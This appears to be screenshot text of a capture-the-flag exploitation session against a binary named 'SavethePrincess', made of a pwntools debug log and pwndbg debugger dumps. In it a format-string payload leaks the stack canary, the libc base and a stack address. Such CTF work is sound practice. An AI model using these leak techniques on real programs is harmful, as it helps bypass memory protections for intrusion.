 tw1.py
tmux test
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './SavethePrincess', '4129', '-x', '/tmp/pwnuc9rzf__.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmp7yo03z92']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Received 0x1d bytes:
b'please input your password: \n'
[DEBUG] Sent 0x4 bytes:
b'AAA\n'
[DEBUG] Received 0x26 bytes:
00000000  79 6f 75 20  70 61 73 73  77 6f 72 64  20 69 73 20  │you │pass│word│ is │
00000010  41 41 41 0a  bd 54 1d 80  55 0a 2c 6e  6f 6e 6f 6e  │AAA·│·T··│U·,n│onon│
00000020  6e 6f 21 21  21 0a  │no!!│!·│
00000026
[DEBUG] Received 0x28 bytes:
b'1. get magic\n'
b'2. Challenge the dragon\n'
b'> \n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x1d bytes:
b'please input your password: \n'
[DEBUG] Sent 0xa bytes:
00000000  6e 77 6c 72  62 62 6d 71  00 0a  │nwlr│bbmq│··│
0000000a
[DEBUG] Received 0x23 bytes:
b'successfully, Embrace the power!!!\n'
info =  b''
[DEBUG] Sent 0x11 bytes:
b'%9$p-%10$p-%35$p\n'
[DEBUG] Received 0x33 bytes:
00000000  30 78 36 39  33 36 36 39  66 66 37 35  34 61 65 33  │0x69│3669│ff75│4ae3│
00000010  30 30 2d 30  78 37 66 66  63 61 38 36  38 65 31 37  │00-0│x7ff│ca86│8e17│
00000020  30 2d 30 78  37 66 64 65  35 37 30 66  65 65 34 30  │0-0x│7fde│570f│ee40│
00000030  0a 0a 08  │···│
00000033
[*] canary : 0x693669ff754ae300
[*] libc_base : 0x7fde570d5000
[*] stack : 0x7ffca868e170
pwndbg>
0x000055801d549688 in magic ()
pwndbg>
0x000055801d549689 in magic ()
pwndbg>
0x000055801d5497be in main ()
pwndbg>
0x000055801d5497cb in main ()
pwndbg>
0x000055801d549780 in main ()
pwndbg>
0x000055801d549785 in main ()
pwndbg>
0x000055801d54978a in main ()
pwndbg>
0x000055801d54978e in main ()
pwndbg>
0x000055801d549791 in main ()
pwndbg>
0x000055801d549798 in main ()
pwndbg>
0x000055801d54979b in main ()
pwndbg>
0x000055801d5497a0 in main ()
pwndbg>
0x000055801d5497a5 in main ()
pwndbg>
0x000055801d5497a8 in main ()
pwndbg>
0x000055801d5497ab in main ()
pwndbg>
0x000055801d5497b4 in main ()
pwndbg>
0x000055801d5497b9 in main ()
pwndbg>
0x000055801d5497be in main ()
pwndbg> ni
0x000055801d5497cb in main ()
pwndbg>
[0] 0:gdb*
问题 输出 调试控制台 终端 端口
def _parse(self, stream, context):
KeyboardInterrupt
[*] Stopped process './SavethePrincess' (pid 1936)
[*] Stopped process './SavethePrincess' (pid 1934)
[*] Stopped process './SavethePrincess' (pid 1932)
[*] Stopped process './SavethePrincess' (pid 1930)
[*] Stopped process './SavethePrincess' (pid 1928)
[*] Stopped process './SavethePrincess' (pid 1926)
[*] Stopped process './SavethePrincess' (pid 1924)
[*] Stopped process './SavethePrincess' (pid 1922)
[*] Stopped process './SavethePrincess' (pid 1920)
[*] Stopped process './SavethePrincess' (pid 1918)
[*] Stopped process './SavethePrincess' (pid 1916)
[*] Stopped process './SavethePrincess' (pid 1914)
[*] Stopped process './SavethePrincess' (pid 1912)
[*] Stopped process './SavethePrincess' (pid 1910)
[*] Stopped process './SavethePrincess' (pid 1908)
[*] Stopped process './SavethePrincess' (pid 1906)
[*] Stopped process './SavethePrincess' (pid 1904)
[*] Stopped process './SavethePrincess' (pid 1902)
[*] Stopped process './SavethePrincess' (pid 1900)
[*] Stopped process './SavethePrincess' (pid 1898)
[*] Stopped process './SavethePrincess' (pid 1896)
[*] Stopped process './SavethePrincess' (pid 1894)
[*] Stopped process './SavethePrincess' (pid 1878)
[*] Stopped process './SavethePrincess' (pid 1831)
[*] Stopped process './SavethePrincess' (pid 1829)
[*] Stopped process './SavethePrincess' (pid 1827)
[*] Stopped process './SavethePrincess' (pid 1825)
[*] Stopped process './SavethePrincess' (pid 1823)
[*] Stopped process './SavethePrincess' (pid 1821)
[*] Stopped process './SavethePrincess' (pid 1814)
[*] Stopped process './SavethePrincess' (pid 1780)
R12  0x7ffca868e288 —▸ 0x7ffca868ff8d ◂— './SavethePrincess'
R13  0x55801d549745 (main) ◂— endbr64
R14  0x55801d54bd38 (__do_global_dtors_aux_fini_array_entry) —▸ 0x55801d5492e0 (__do_global_dtors_aux) ◂— endbr64
R15  0x7fde5733a040 (_rtld_global) —▸ 0x7fde5733b2e0 —▸ 0x55801d548000 ◂— 0x10102464c457f
RBP  0x7ffca868e170 ◂— 1
RSP  0x7ffca868e160 ◂— 0x100001000
*RIP  0x55801d5497cb (main+134) ◂— jmp 0x55801d549780
[ DISASM / x86-64 / set emulate on ]
0x55801d5497a8 <main+99>   cmp   eax, 1   1 - 1   EFLAGS => 0x246 [ cf PF af ZF sf IF df of ]
0x55801d5497ab <main+102> ✔ je   main+111   <main+111>
↓
0x55801d5497b4 <main+111>   mov   eax, 0   EAX => 0
0x55801d5497b9 <main+116>   call   magic   <magic>
0x55801d5497be <main+121>   jmp   main+134   <main+134>
↓
► 0x55801d5497cb <main+134>   jmp   main+59   <main+59>
↓
0x55801d549780 <main+59>   mov   eax, 0   EAX => 0
0x55801d549785 <main+64>   call   menu   <menu>
0x55801d54978a <main+69>   lea   rax, [rbp - 0xc]
0x55801d54978e <main+73>   mov   rsi, rax
0x55801d549791 <main+76>   lea   rax, [rip + 0xa6a]   RAX => 0x55801d54a202 ◂— 0x1b01000000006425 /* '%d' */
[ STACK ]
00:0000│ rsp 0x7ffca868e160 ◂— 0x100001000
01:0008│-008 0x7ffca868e168 ◂— 0x693669ff754ae300
02:0010│ rbp 0x7ffca868e170 ◂— 1
03:0018│+008 0x7ffca868e178 —▸ 0x7fde570fed90 ◂— mov edi, eax
04:0020│+010 0x7ffca868e180 ◂— 0
05:0028│+018 0x7ffca868e188 —▸ 0x55801d549745 (main) ◂— endbr64
06:0030│+020 0x7ffca868e190 ◂— 0x1a868e270
07:0038│+028 0x7ffca868e198 —▸ 0x7ffca868e288 —▸ 0x7ffca868ff8d ◂— './SavethePrincess'
[ BACKTRACE ]